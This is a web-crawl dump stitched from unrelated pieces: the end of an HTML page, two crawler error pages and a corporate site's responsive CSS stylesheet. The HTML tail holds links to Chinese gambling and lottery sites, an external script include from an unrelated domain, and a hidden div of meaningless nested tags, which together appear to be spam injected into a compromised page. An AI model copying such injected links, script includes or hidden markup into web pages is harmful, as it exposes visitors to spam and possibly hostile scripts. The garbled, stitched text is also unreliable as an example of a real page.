<a target="_blank" title="大众彩票5988cc - 首页" href="http://vewan.net">大众彩票5988cc - 首页</a>
<a target="_blank" title="welcome佰利乐|首页" href="http://wxafeit.com">welcome佰利乐|首页</a>
<a target="_blank" title="welcome耀彩网|首页" href="http://qskyeducation.com">welcome耀彩网|首页</a>
<a target="_blank" title="1877彩票网" href="http://bjlidun.com">1877彩票网</a>
<script src="http://mytysoft.com/84.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><q id='3m80n'></q><tt id='3m80n'><dd id='3m80n'><noscript id='3m80n'><dl id='3m80n'><i id='3m80n'></i><dd id='3m80n'></dd></dl></noscript></dd></tt><tr id='3m80n'></tr><td id='3m80n'></td><q id='3m80n'></q><dd id='3m80n'></dd><div id='3m80n'><button id='3m80n'><tfoot id='3m80n'><i id='3m80n'><dl id='3m80n'><i id='3m80n'><strike id='3m80n'><dt id='3m80n'></dt></strike></i></dl></i><pre id='3m80n'></pre></tfoot><u id='3m80n'></u><small id='3m80n'></small></button><tr id='3m80n'></tr></div><strike id='3m80n'></strike><label id='3m80n'></label><button id='3m80n'></button><optgroup id='3m80n'></optgroup><dd id='3m80n'></dd><sup id='3m80n'><del id='3m80n'><strike id='3m80n'><dd id='3m80n'></dd></strike></del></sup><fieldset id='3m80n'><p id='3m80n'></p></fieldset><big id='3m80n'><big id='3m80n'><address id='3m80n'><dl id='3m80n'></dl></address><dd id='3m80n'></dd><table id='3m80n'><abbr id='3m80n'><strong id='3m80n'><blockquote id='3m80n'></blockquote></strong></abbr><td id='3m80n'><pre id='3m80n'></pre></td></table></big></big><q id='3m80n'><abbr id='3m80n'><thead id='3m80n'></thead></abbr></q><li id='3m80n'><q id='3m80n'><acronym id='3m80n'><dd id='3m80n'><td id='3m80n'><noframes id='3m80n'><tr id='3m80n'><strong id='3m80n'></strong><small id='3m80n'></small><button id='3m80n'></button><li id='3m80n'><noscript id='3m80n'><big id='3m80n'></big><dt id='3m80n'></dt></noscript></li></tr><ol id='3m80n'><option id='3m80n'><table id='3m80n'><blockquote id='3m80n'><tbody id='3m80n'></tbody></blockquote></table></option></ol><u id='3m80n'></u><kbd id='3m80n'><kbd id='3m80n'></kbd></kbd></noframes><abbr id='3m80n'></abbr></td></dd></acronym></q></li><thead id='3m80n'><button id='3m80n'><abbr id='3m80n'></abbr></button></thead><button id='3m80n'><u id='3m80n'><u id='3m80n'></u></u><tr id='3m80n'><optgroup id='3m80n'><dd id='3m80n'><dfn id='3m80n'><tt id='3m80n'><thead id='3m80n'><optgroup id='3m80n'></optgroup></thead></tt><legend id='3m80n'></legend><noframes id='3m80n'><b id='3m80n'><form id='3m80n'></form></b></noframes></dfn><pre id='3m80n'></pre></dd></optgroup><dl id='3m80n'><big id='3m80n'><dd id='3m80n'><td id='3m80n'><dir id='3m80n'></dir></td></dd></big><optgroup id='3m80n'></optgroup><dfn id='3m80n'></dfn></dl></tr></button><strong id='3m80n'></strong><ol id='3m80n'><dfn id='3m80n'><kbd id='3m80n'></kbd></dfn></ol><ul id='3m80n'></ul><noframes id='3m80n'></noframes><blockquote id='3m80n'></blockquote><fieldset id='3m80n'></fieldset><sup id='3m80n'><p id='3m80n'><tt id='3m80n'><sup id='3m80n'><bdo id='3m80n'><ol id='3m80n'><sup id='3m80n'><dl id='3m80n'><em id='3m80n'><label id='3m80n'></label></em></dl></sup></ol></bdo><address id='3m80n'></address></sup></tt></p><fieldset id='3m80n'><noframes id='3m80n'><code id='3m80n'><strong id='3m80n'></strong></code></noframes></fieldset></sup><sup id='3m80n'></sup><div id='3m80n'><pre id='3m80n'><select id='3m80n'></select><td id='3m80n'></td></pre></div><kbd id='3m80n'><u id='3m80n'></u></kbd><div id='3m80n'></div><blockquote id='3m80n'></blockquote><q id='3m80n'></q><th id='3m80n'></th><big id='3m80n'></big><address id='3m80n'><b id='3m80n'><select id='3m80n'></select></b></address><code id='3m80n'></code><ul id='3m80n'><strike id='3m80n'></strike></ul><noscript id='3m80n'></noscript><pre id='3m80n'></pre><div id='3m80n'><p id='3m80n'></p></div><tfoot id='3m80n'></tfoot><thead id='3m80n'><bdo id='3m80n'></bdo></thead><kbd id='3m80n'></kbd><p id='3m80n'><fieldset id='3m80n'><style id='3m80n'></style></fieldset></p><acronym id='3m80n'><big id='3m80n'><code id='3m80n'></code></big></acronym><noframes id='3m80n'><fieldset id='3m80n'></fieldset></noframes><ol id='3m80n'></ol><font id='3m80n'></font><td id='3m80n'><ol id='3m80n'></ol></td><center id='3m80n'></center><option id='3m80n'></option><legend id='3m80n'></legend><big id='3m80n'></big><sub id='3m80n'><ol id='3m80n'><li id='3m80n'><label id='3m80n'></label></li></ol></sub><i id='3m80n'><ol id='3m80n'></ol></i><del id='3m80n'></del><tr id='3m80n'><tr id='3m80n'><bdo id='3m80n'><form id='3m80n'><em id='3m80n'></em><ins id='3m80n'><center id='3m80n'><center id='3m80n'></center></center></ins><pre id='3m80n'><em id='3m80n'></em><abbr id='3m80n'><legend id='3m80n'><div id='3m80n'><center id='3m80n'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='3m80n'></b><noframes id='3m80n'><span id='3m80n'></span></noframes><font id='3m80n'><ol id='3m80n'></ol></font><td id='3m80n'><abbr id='3m80n'><option id='3m80n'><big id='3m80n'></big></option></abbr><dfn id='3m80n'></dfn></td><form id='3m80n'><legend id='3m80n'></legend></form><td id='3m80n'><strike id='3m80n'><blockquote id='3m80n'></blockquote></strike></td><sup id='3m80n'><fieldset id='3m80n'><li id='3m80n'></li></fieldset></sup><option id='3m80n'></option><thead id='3m80n'></thead><del id='3m80n'></del><b id='3m80n'><tfoot id='3m80n'></tfoot><i id='3m80n'></i></b><sup id='3m80n'></sup><thead id='3m80n'></thead><kbd id='3m80n'></kbd><acronym id='3m80n'><strike id='3m80n'></strike></acronym><table id='3m80n'><select id='3m80n'></select></table><strong id='3m80n'></strong><center id='3m80n'></center><p id='3m80n'><b id='3m80n'><bdo id='3m80n'><span id='3m80n'></span></bdo></b></p><tr id='3m80n'><form id='3m80n'><strong id='3m80n'><dir id='3m80n'></dir></strong><th id='3m80n'></th></form><strong id='3m80n'><select id='3m80n'></select></strong></tr><form id='3m80n'><pre id='3m80n'></pre></form><code id='3m80n'></code><optgroup id='3m80n'></optgroup><strong id='3m80n'><td id='3m80n'><table id='3m80n'><legend id='3m80n'><legend id='3m80n'><big id='3m80n'><fieldset id='3m80n'><q id='3m80n'><tfoot id='3m80n'><big id='3m80n'><tt id='3m80n'><thead id='3m80n'></thead></tt></big><p id='3m80n'></p><button id='3m80n'><table id='3m80n'><ins id='3m80n'></ins><tt id='3m80n'><li id='3m80n'><thead id='3m80n'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='3m80n'><td id='3m80n'></td><tfoot id='3m80n'></tfoot></tr><strong id='3m80n'><span id='3m80n'><dfn id='3m80n'></dfn><bdo id='3m80n'><thead id='3m80n'></thead></bdo></span></strong></td></strong><button id='3m80n'></button><ol id='3m80n'><font id='3m80n'><blockquote id='3m80n'><center id='3m80n'></center></blockquote></font></ol><strong id='3m80n'></strong><dl id='3m80n'><legend id='3m80n'></legend><sub id='3m80n'><small id='3m80n'></small></sub></dl><style id='3m80n'></style><pre id='3m80n'><code id='3m80n'></code></pre><big id='3m80n'></big><font id='3m80n'></font><bdo id='3m80n'></bdo><dfn id='3m80n'><dd id='3m80n'><button id='3m80n'><strike id='3m80n'><div id='3m80n'><div id='3m80n'><legend id='3m80n'></legend></div></div></strike></button><optgroup id='3m80n'><q id='3m80n'></q></optgroup></dd><ol id='3m80n'><q id='3m80n'><dfn id='3m80n'><button id='3m80n'><tbody id='3m80n'><tbody id='3m80n'></tbody></tbody></button></dfn></q></ol></dfn><dl id='3m80n'></dl><fieldset id='3m80n'></fieldset><u id='3m80n'></u><div id='3m80n'><ins id='3m80n'></ins></div><strong id='3m80n'></strong><center id='3m80n'></center><strong id='3m80n'></strong><small id='3m80n'></small><td id='3m80n'><q id='3m80n'><q id='3m80n'><b id='3m80n'><optgroup id='3m80n'></optgroup></b></q><ol id='3m80n'><bdo id='3m80n'></bdo></ol><dd id='3m80n'><th id='3m80n'></th></dd><blockquote id='3m80n'></blockquote><ul id='3m80n'><style id='3m80n'></style></ul></q></td><noscript id='3m80n'></noscript><ol id='3m80n'></ol><p id='3m80n'></p><strong id='3m80n'><big id='3m80n'></big><strike id='3m80n'><q id='3m80n'><sup id='3m80n'></sup></q></strike></strong><p id='3m80n'><thead id='3m80n'><acronym id='3m80n'><tfoot id='3m80n'><kbd id='3m80n'></kbd><form id='3m80n'></form></tfoot></acronym></thead></p><fieldset id='3m80n'></fieldset><b id='3m80n'><dt id='3m80n'></dt></b><sup id='3m80n'></sup><label id='3m80n'></label><noframes id='3m80n'><ins id='3m80n'></ins></noframes><td id='3m80n'></td><dfn id='3m80n'></dfn><font id='3m80n'><style id='3m80n'></style></font><tr id='3m80n'><td id='3m80n'></td></tr><dfn id='3m80n'><ul id='3m80n'></ul></dfn><tr id='3m80n'></tr><abbr id='3m80n'></abbr><strong id='3m80n'></strong><dt id='3m80n'></dt><span id='3m80n'><label id='3m80n'><td id='3m80n'></td></label><address id='3m80n'></address></span><label id='3m80n'><bdo id='3m80n'><dt id='3m80n'><dl id='3m80n'></dl></dt></bdo></label><abbr id='3m80n'><optgroup id='3m80n'></optgroup></abbr><code id='3m80n'></code><address id='3m80n'><thead id='3m80n'></thead></address><td id='3m80n'><style id='3m80n'><tbody id='3m80n'></tbody><strong id='3m80n'></strong></style></td><ul id='3m80n'><ul id='3m80n'></ul></ul><del id='3m80n'></del><th id='3m80n'><option id='3m80n'><legend id='3m80n'></legend></option></th><b id='3m80n'></b><i id='3m80n'><noscript id='3m80n'></noscript></i><q id='3m80n'></q><select id='3m80n'></select><option id='3m80n'></option><optgroup id='3m80n'><big id='3m80n'></big></optgroup><noframes id='3m80n'><acronym id='3m80n'><em id='3m80n'></em><td id='3m80n'><div id='3m80n'></div></td></acronym><address id='3m80n'><big id='3m80n'><big id='3m80n'></big><legend id='3m80n'></legend></big></address></noframes><ul id='3m80n'></ul><abbr id='3m80n'><p id='3m80n'><small id='3m80n'><bdo id='3m80n'><code id='3m80n'><i id='3m80n'><legend id='3m80n'></legend></i><sub id='3m80n'></sub></code></bdo></small></p></abbr><noscript id='3m80n'></noscript><tr id='3m80n'></tr><select id='3m80n'><button id='3m80n'><dfn id='3m80n'><p id='3m80n'></p><q id='3m80n'></q></dfn></button><noframes id='3m80n'></noframes><b id='3m80n'></b></select><font id='3m80n'></font><option id='3m80n'></option><fieldset id='3m80n'></fieldset><noframes id='3m80n'><i id='3m80n'><div id='3m80n'><ins id='3m80n'></ins></div></i></noframes><tr id='3m80n'></tr><label id='3m80n'><small id='3m80n'></small><b id='3m80n'></b></label><noscript id='3m80n'><tr id='3m80n'></tr><div id='3m80n'></div><noscript id='3m80n'></noscript><tr id='3m80n'></tr></noscript><center id='3m80n'></center><dl id='3m80n'></dl><blockquote id='3m80n'></blockquote><pre id='3m80n'><dl id='3m80n'><noframes id='3m80n'><i id='3m80n'></i></noframes><dt id='3m80n'></dt></dl><label id='3m80n'><dfn id='3m80n'></dfn></label></pre><dir id='3m80n'></dir><strike id='3m80n'></strike><thead id='3m80n'></thead><span id='3m80n'></span><i id='3m80n'></i><font id='3m80n'></font><style id='3m80n'></style><font id='3m80n'></font><td id='3m80n'><select id='3m80n'><b id='3m80n'><address id='3m80n'><noscript id='3m80n'><acronym id='3m80n'></acronym></noscript></address><style id='3m80n'><tbody id='3m80n'></tbody></style></b></select><ul id='3m80n'><thead id='3m80n'></thead></ul></td><strike id='3m80n'><dt id='3m80n'></dt></strike><dfn id='3m80n'></dfn><dir id='3m80n'><b id='3m80n'></b><font id='3m80n'></font></dir><ul id='3m80n'></ul><q id='3m80n'></q><acronym id='3m80n'></acronym><center id='3m80n'><strong id='3m80n'></strong></center><ins id='3m80n'><label id='3m80n'></label><span id='3m80n'></span></ins><li id='3m80n'><blockquote id='3m80n'></blockquote></li><th id='3m80n'><table id='3m80n'></table></th><tfoot id='3m80n'></tfoot><ins id='3m80n'></ins><table id='3m80n'></table><noscript id='3m80n'><del id='3m80n'><ol id='3m80n'><center id='3m80n'><ul id='3m80n'></ul><div id='3m80n'></div></center></ol></del></noscript><strong id='3m80n'><legend id='3m80n'></legend><td id='3m80n'></td></strong><font id='3m80n'><font id='3m80n'></font></font><noscript id='3m80n'><em id='3m80n'><form id='3m80n'><sub id='3m80n'></sub></form><bdo id='3m80n'></bdo></em></noscript><address id='3m80n'></address><center id='3m80n'><del id='3m80n'></del><sup id='3m80n'></sup></center><kbd id='3m80n'></kbd><font id='3m80n'><b id='3m80n'></b><table id='3m80n'></table><blockquote id='3m80n'></blockquote></font><big id='3m80n'><q id='3m80n'><center id='3m80n'><button id='3m80n'></button></center></q></big><i id='3m80n'><form id='3m80n'><option id='3m80n'></option><dir id='3m80n'><thead id='3m80n'></thead></dir></form><tr id='3m80n'><strike id='3m80n'><noframes id='3m80n'><dl id='3m80n'></dl></noframes></strike><dt id='3m80n'></dt></tr></i><dfn id='3m80n'></dfn><tbody id='3m80n'></tbody><select id='3m80n'><dir id='3m80n'><noscript id='3m80n'><th id='3m80n'><strike id='3m80n'></strike><small id='3m80n'></small></th></noscript><tbody id='3m80n'><em id='3m80n'><optgroup id='3m80n'></optgroup><style id='3m80n'><tr id='3m80n'></tr><address id='3m80n'></address></style></em></tbody><code id='3m80n'><noscript id='3m80n'><ins id='3m80n'><font id='3m80n'></font></ins></noscript></code></dir><p id='3m80n'></p><dl id='3m80n'></dl></select><form id='3m80n'><bdo id='3m80n'></bdo><optgroup id='3m80n'><tbody id='3m80n'></tbody></optgroup><blockquote id='3m80n'><button id='3m80n'><pre id='3m80n'><li id='3m80n'><tfoot id='3m80n'><kbd id='3m80n'></kbd></tfoot><fieldset id='3m80n'><dd id='3m80n'></dd></fieldset></li></pre></button><table id='3m80n'></table><span id='3m80n'><dl id='3m80n'></dl></span></blockquote></form><em id='3m80n'><small id='3m80n'><blockquote id='3m80n'></blockquote></small></em><tfoot id='3m80n'></tfoot><del id='3m80n'><pre id='3m80n'></pre></del><em id='3m80n'><acronym id='3m80n'><th id='3m80n'></th></acronym></em><fieldset id='3m80n'></fieldset><code id='3m80n'><noframes id='3m80n'></noframes></code><form id='3m80n'><optgroup id='3m80n'><dir id='3m80n'></dir></optgroup></form><strong id='3m80n'></strong><ins id='3m80n'><option id='3m80n'></option></ins><dd id='3m80n'></dd><span id='3m80n'><tbody id='3m80n'></tbody></span><strong id='3m80n'><pre id='3m80n'><form id='3m80n'></form></pre></strong><li id='3m80n'><abbr id='3m80n'><dir id='3m80n'></dir><acronym id='3m80n'></acronym></abbr></li><ol id='3m80n'></ol><strike id='3m80n'></strike><label id='3m80n'></label><legend id='3m80n'><address id='3m80n'><thead id='3m80n'><tr id='3m80n'></tr></thead></address><dt id='3m80n'></dt></legend><thead id='3m80n'></thead><ins id='3m80n'><big id='3m80n'></big></ins><kbd id='3m80n'></kbd><center id='3m80n'><acronym id='3m80n'></acronym><code id='3m80n'></code></center><ul id='3m80n'><pre id='3m80n'></pre></ul><style id='3m80n'><dt id='3m80n'><noframes id='3m80n'></noframes></dt><sub id='3m80n'></sub><b id='3m80n'></b></style></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.czsjghg.com/skin/js/mf-pattern/mF_taobaomall.css
body_size: 416
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/20 5:28:55<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：0<br/>
【堆栈调用】：错误代码:基础连接已经关闭: 接收时发生错误。<br/>
***************************************************************


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.czsjghg.com/skin/js/mf-pattern/mF_taobaomall.js
body_size: 416
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/20 5:28:57<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：0<br/>
【堆栈调用】：错误代码:基础连接已经关闭: 接收时发生错误。<br/>
***************************************************************


--- FILE ---
content_type: text/css
request_url: http://www.czsjghg.com/skin/css/style.css
body_size: 7206
content:
@charset "utf-8";
/* CSS Document */

/* ====================
     公共样式
==================== */
body {
	font-size: 12px;
	font-family: "微软雅黑";
	line-height: 200%;
	margin: 0 auto;
	padding: 0;
	color: #333;
}
div {
	margin: 0 auto;
	padding: 0;
}
h1, h2, h3, h4, h5, h6, ul, li, dl, dt, dd, form, img, p {
	margin: 0;
	padding: 0;
	border: none;
	list-style-type: none;

    height:auto;
}
.block {
	width: 1032px;
	height: auto;
}
.f_l {
	float: left;
}
.f_r {
	float: right;
}
.tl {
	text-align: left;
}
.tc {
	text-align: center;
}
.tr {
	text-align: right;
}
.dis {
	display: block;
}
.inline {
	display: inline;
}
.none {
	display: none;
}
.dashed {
	background: url(../images/linebg.gif) repeat-x left top;
	color: #3f3f3f;
	padding: 2px 0 3px 12px;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
*html .clearfix {
	height: 1%;
}
*+html .clearfix {
	height: 1%;
}
/*英文强制换行*/
.word {
	word-break: break-all;
}
a {
	text-decoration: none;
	color: #4b555d;
}
a:hover {
	color: #0071C1;
}
.clear {
	clear: both;
}
.blank {
	height: 30px;
	line-height: 30px;
	clear: both;
	visibility: hidden;
}
.input_text {
	background: url(../images/inputbg.png) no-repeat left top;
	height: 25px;
	line-height: 25px;
	border: 1px solid #ccc;
	padding: 0 10px;
	float: left;
}
.input_area {
	background: #fff url(../images/inputbg.png) no-repeat left top;
	width: 501px;
	height: 80px;
	border: 0px;
	padding: 5px 10px;
	border: 1px solid #ccc;
}
.input_submit {
	width: 77px;
	height: 41px;
	float: left;
	background: url(../images/search.png) no-repeat left top;
	text-align: center;
	line-height: 41px;
	color: #fff;
	border: 0px;
	cursor: pointer;
}
.float_bg {
	background: url(../images/qq_3.gif) repeat-y left top;
	width: 118px;
	padding: 2px 0;
	float: left;
}
/*---------- header ---------*/
.w1100 {
	width: 1100px;
	margin: 0 auto;
}
#header {
	width: 100%;
	height: 180px;
}
#logo {
	float: left;
	width: 54% !important;
	height: 130px;
}
#logo img {
}
#topright {
	float: right;
	width: 46% !important;
	height: 130px;
}
.topright1 {
	width: 100%;
	float: right;
	margin: 48px 0 30px 0;
}
.topright1 a {
	float: right;
	font-size: 12px;
	line-height: 12px;
	color: #0071c1;
	border-right: 2px solid #d0e1ec;
	padding: 0 6px;
}
.topright1 a:hover {
	color: red;
}
.topright2 {
	float: right;
	height: 39px;
}
.topright2 span {
	padding-left: 116px;
	font-size: 24px;
	line-height: 39px;
	color: #0071c1;
	font-family: "Myriad Pro";
}
/* nav */
#nav {
	width: 100%;
	height: 50px;
	background: url(../images/nav.jpg) repeat-x left top;
	z-index: -1;
	float: left;
}
#nav ul {
	width: 100%;
	height: 50px;
	margin: 0 auto;
	position: relative;
}
#nav ul li {
	float: left;
	width: 14.28%;
	background: url(../images/nav_li.jpg) no-repeat right center;
	height: 50px;
	line-height: 50px;
}
#nav ul li.first_menu {
}
#nav ul li a {
	width: 100%;
	font-size: 16px;
	color: #fff;
	height: 50px;
	display: block;
	text-align: center;
	background-position: 0 -50px;
	z-index: 2;
	position: relative;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
#nav ul li a:hover, nav ul li a.current {
	color: #fff;
	font-size: 18px;
	background: #09548c;
}
.nav_active {
	background: #17659b;
	background-size: 100% 100%;
	height: 50px;
	position: absolute;
	left: 0;
	z-index: 1;
}
/*-------- header end ---------*/


/* flash */
#flash {
	width: 100%;
	padding: 0px;
}
/* 本例子css -------------------------------------- */
.focus {
	width: 100%;
	margin: 0 auto;
	position: relative;
	overflow: hidden;
}
.focus .hd3 {
	width: 100%;
	height: 11px;
	position: absolute;
	z-index: 1;
	bottom: 5px;
	text-align: center;
}
.focus .hd3 ul {
	display: inline-block;
	height: 5px;
	padding: 3px 5px;
	background-color: rgba(255,255,255,0.7);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	font-size: 0;
	vertical-align: top;
}
.focus .hd3 ul li {
	display: inline-block;
	width: 5px;
	height: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #8C8C8C;
	margin: 0 5px;
	vertical-align: top;
	overflow: hidden;
}
.focus .hd3 ul .on {
	background: #FE6C9C;
}
.focus .bd3 {
	position: relative;
	z-index: 0;
}
.focus .bd3 li img {
	width: 100%;
	background: url(../images/loading.gif) center center no-repeat;
}
.focus .bd3 li a {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0); /* 取消链接高亮 */
}
/* flash end */


/* --------------  手机版header  -----------  */
#mobile_header {
	display: none;
	width: 100%;
}
#mobile_header #logo2 {
	width: 80%;
	float: left;
}
#mobile_header #logo2 img {
	width: 100%;
}
#mobile_header #home {
	width: 20%;
	float: right;
}
#mobile_header #home a {
	float: right;
	width: 100%;
}
#mobile_header #home img {
	float: right;
	width: 40%;
	margin-top: 35%;
	margin-right: 10%;
}
.mobile_nav {
	width: 100%;
	height: 85px;
	background: url(../images/mobile_nav.jpg)repeat-x left top;
}
.mobile_nav ul {
	width: 100%;
	margin: 0 auto;
	position: relative;
}
.mobile_nav ul li {
	float: left;
	width: 33.3%;
	background: url(../images/mobile_nav_li.jpg)no-repeat right center;
	height: 42px;
	line-height: 42px;
}
.mobile_nav ul li.first_menu {
	display: none;
}
.mobile_nav ul li a {
	width: 100%;
	font-size: 16px;
	color: #fff;
	height: 42px;
	display: block;
	text-align: center;
	z-index: 2;
	position: relative;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.mobile_nav ul li a:hover, .mobile_nav ul li a.current {
	color: #fff;
	font-size: 18px;
	background: #3db5c3;
}
/* 内页产品中心 */
#left2 {
	display: none;
}
 @media screen and (max-width: 1120px) {
#myFocus, .pic img {
	width: 100% !important;
	height: 380px !important;
}
.banner img {
	width: 100%;
	height: auto;
}
.w1100 {
	width: 95%;
	margin: 0 auto;
}
.ibox1_1 {
	width: 550px !important;
	float: none !important;
	margin: 0 auto;
}
.ibox1_2 {
	width: 400px !important;
	float: none !important;
	margin: 0 auto;
}
#pro_con .bd ul li {
	float: left;
	width: 24% !important;
	margin: 0 1% 2% 0 !important;
}
/* 内页产品中心 */
#left {
	display: none;
}
#left2 {
	display: block;
}
#left2 .left_list ul {
	text-align: center;
	margin-top: 10px;
	width: 100%;
}
#left2 .left_list ul li {
	display: inline-block;
	height: 25px;
	line-height: 25px;
	margin: 1%;
	padding: 0px;
	width: 31%;
	border-radius: 5px;
	background: #888B8E;
	overflow: hidden;
}
#left2 .left_list ul li a {
	font-size: 14px;
	color: #fff;
	width: 100%;
	display: block;
}
#left2 .left_list ul li:hover {
	background: #0071c1;
}
#left2 .left_list ul li #lsed {
	background: #0071c1;
}
#right {
	width: 100% !important;
}
#right_top {
	display: none;
}
.pro_img {
	height: 304px !important;
}
/*  产品详情  */
.productImg {
	float: none !important;
	width: 50%;
}
.productRight {
	text-align: center;
	float: none !important;
	width: 100% !important;
}
.productDes {
	display: none;
}
/* 频道内页详情  */
#right_con {
	width: 100% !important;
	padding: 0 !important;
}
}
 @media screen and (max-width:1000px) {
#myFocus, .pic img {
	width: 100% !important;
	height: 320px !important;
}
.w1100 {
	width: 95%;
	margin: 0 auto;
}
#pro_con .bd ul li {
	width: 24% !important;
	margin: 0 1% 2% 0 !important;
	height: 168px !important;
}
#pro_con .hd li a:hover, #pro_con .hd .on a {
	background: #0071c1;
	color: #fff;
}
/*  内页产品中心 */
.pro_img {
	height: 226px !important;
}
}
@media screen and (max-width:900px) {
#topright {
	display: none !important;
}
}
 @media screen and (max-width:767px) {
#myFocus, .pic img {
	width: 100% !important;
	height: 260px !important;
}
.w1100 {
	width: 95%;
	margin: 0 auto;
}
.ibox1_1 {
	width: 90% !important;
	height: auto !important;
	margin: 0 auto;
	float: none !important;
}
.ibox1_2 {
	width: 90% !important;
	height: auto !important;
	margin: 0 auto;
	float: none !important;
	padding-top: 15px;
}
.ibox1_title h2 {
	font-size: 25px !important;
}
.ibox1_1 span {
	font-size: 12px !important;
	line-height: 24px !important;
}
/* 首页 产品中心 */
#pro_con .hd {
	margin: 15px 0 !important;
}
#pro_con .hd ul {
	width: 100% !important;
	margin: 0 auto;
}
#pro_con .hd li {
	width: 33.3% !important;
	text-align: center;
}
#pro_con .hd li a {
	height: 30px !important;
	width: 100% !important;
	line-height: 30px !important;
	font-size: 14px !important;
	padding: 0 !important;
	overflow: hidden;
}
#pro_con .bd ul li {
	width: 48% !important;
	margin: 1% !important;
	height: 256.6px !important;
}
#pro_con .bd ul li .pro_title, #pro_con .bd ul li .pro_title h4 {
	display: block;
	position: absolute;
	bottom: 0 !important;
	left: 0 !important;
	line-height: 200% !important;
	font-size: 14px !important;
}
.slideTxtBox2 .hd, .slideTxtBox2 .hd ul {
	width: 100% !important;
}
.slideTxtBox2 .hd ul li a {
	padding: 0 !important;
	width: 32% !important;
}
#pro_con .bd ul li:nth-child(4n+1) {
	clear: both;
}
/* 首页 新闻中心 */
.news1 {
	width: 100% !important;
	float: none !important;
	margin-bottom: 10px;
}
.news2 {
	width: 100% !important;
	margin-bottom: 10px;
}
.news2 ul li .art-right {
	width: inherit !important;
	height: auto !important;
}
.news2 ul li .art-right h3 a {
	height: auto !important;
}
.slideTxtBox2 .bd ul {
	height: auto !important;
}
/* 底部 */
.footer1, .footer2 {
	display: none;
}
.footer3 {
	border: 0 !important;
	width: 100% !important;
}
.footer4 {
	margin-top: 20px;
	width: 200px !important;
}
/* 内页 产品中心 */
.productList li {
	width: 48% !important;
	margin: 1%;
}
.pro_img {
	height: 256px !important;
}
/* 内页 新闻中心 */
.news_right {
	width: 100% !important;
	height: auto !important;
}
}
#toolbar {
	display: none;
}
 @media screen and (max-width:640px) {
#header {
	display: none;
}
#mobile_header {
	display: block;
}
.w1100 {
	width: 95%;
	margin: 0 auto;
}
.ibox1_1 {
	display: none !important;
}
/* toolBar */
.blank55 {
	height: 55px;
	line-height: 1px;
	clear: both;
}
#toolbar {
	color: #fff;
	text-align: center;
	width: 100%;
	height: 54px;
	float: left;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10000;
	background: #383838;
	display: block;
}
#toolbar ul {
}
#toolbar li {
	float: left;
	width: 25%;
	height: 54px;
}
#toolbar a {
	width: 100%;
	height: 24px;
	color: #fff;
	display: block;
	padding: 30px 0 0 0;
	line-height: 24px;
	font-size: 14px;
}
.f1 {
	background: url(../images/t1.png) no-repeat center 8px;
}
.f2 {
	background: url(../images/t2.png) no-repeat center 8px;
}
.f3 {
	background: url(../images/t3.png) no-repeat center 8px;
}
.f4 {
	background: url(../images/t4.png) no-repeat center 8px;
}
.f_clear {
	clear: both;
	width: 100%;
	float: left;
	margin: 5px auto;
}
.f_list .fl_r {
	width: 80%;
}
/*首页新闻中心*/
.slideTxtBox2 .hd ul li {
	padding: 0 !important;
	width: 32% !important;
}
/* 首页 产品中心 */
#pro_con .bd ul li {
	height: 213px !important;
}
/*  内页产品中心 */
.pro_img {
	height: 213px !important;
}
.productImg {
	width: 100% !important;
}
.productDesc img {
	max-width: 100% !important;
}
}
}
 @media screen and (max-width:480px) {
.w1100 {
	width: 95%;
	margin: 0 auto;
}
/* 内页 新闻中心 */
.news_left {
	width: 100% !important;
	height: auto !important;
}
.news_left img {
	width: 100% !important;
	height: auto !important;
}
}
 @media screen and (max-width:480px) {
/* 首页 产品中心 */
#pro_con .bd ul li {
	height: 158px !important;
}
/*  内页产品中心 */
.pro_img {
	height: 158px !important;
}
}
 @media screen and (max-width:414px) {
/* 首页 产品中心 */
#pro_con .bd ul li {
	height: 136px !important;
}
/*  内页产品中心 */
.pro_img {
	height: 136px !important;
}
}
 @media screen and (max-width:375px) {
/* 首页 产品中心 */
#pro_con .bd ul li {
	height: 122px !important;
}
/*  内页产品中心 */
.pro_img {
	height: 122px !important;
}
}
 @media screen and (max-width:360px) {
/* 首页 产品中心 */
#pro_con .bd ul li {
	height: 117px !important;
}
/*  内页产品中心 */
.pro_img {
	height: 117px !important;
}
}
/*  ------------ 手机版header end  ------------  */


/*  首页关于同沁  */
.ibox1 {
	margin-top: 25px;
}
.ibox1_title h4 {
	display: block;
	min-height: 56px;
	text-align: center;
	font-size: 16px;
	line-height: 24px;
	margin: 0 auto;
}
.ibox1_title h2 {
	display: block;
	height: 56px;
	text-align: center;
	font-size: 30px;
	line-height: 56px;
	margin: 0 auto;
}
.ibox1_title h3 {
	display: block;
	width: 6%;
	height: 4px;
	background: #0071c1;
	margin: 0 auto;
}
.ibox1_con {
	margin-top: 35px;
	margin-bottom: 64px;
}
.ibox1_1 {
	float: left;
	width: 600px;
	height: 330px;
	overflow: hidden;
}
.ibox1_1 span {
	width: 100%;
	height: 243px;
	font-size: 14px;
	line-height: 30px;
	overflow: hidden;
}
.btn1 {
	margin-top: 23px;
	margin-left: 6px;
	margin-bottom: 20px;
}
.btn1 a {
	display: block;
	width: 110px;
	height: 40px;
	background: #3bb4c3;
	font-size: 14px;
	color: #fff;
	line-height: 40px;
	text-align: center;
	border-radius: 5px;
	transition: all 0.35s;
	-moz-transition: all 0.35s;
	-webkit-transition: all 0.35s;
	-o-transition: all 0.35s;
}
.btn1 a:hover {
	background: #0370c2;
}
.ibox1_2 {
	float: right;
	width: 460px;
	height: 330px;
}
